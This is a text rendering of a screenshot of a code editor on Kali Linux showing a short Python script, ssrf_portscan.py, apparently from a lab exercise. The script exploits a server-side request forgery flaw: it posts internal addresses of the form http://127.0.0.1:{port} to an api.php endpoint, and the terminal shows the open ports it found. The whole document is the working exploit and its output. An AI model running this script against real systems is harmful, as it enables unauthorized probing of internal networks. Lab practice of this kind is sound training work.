 ssrf_portscan.py 1 ×
home > kali > Desktop > UhcLabs > Reader > ssrf_portscan.py > ...
1 from weakref import proxy
2 import requests
3
4 lines = []
5 with open('ports.txt') as f:
6 lines = f.readlines()
7
8
9 for line in lines:
10 port = line.strip()
11 url = "http://172.31.30.227/api.php"
12 payload = {"url":f"http://127.0.0.1:{port}"}
13 r = requests.post(url=url,data=payload)
14 r_length = len(r.content)
15 if r_length > 0:
16 print(f"Port --> {port}")
17
18
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
kali in ~/Desktop/UhcLabs/Reader λ python3 ssrf_portscan.py
Port --> 25
Port --> 80
Port --> 8080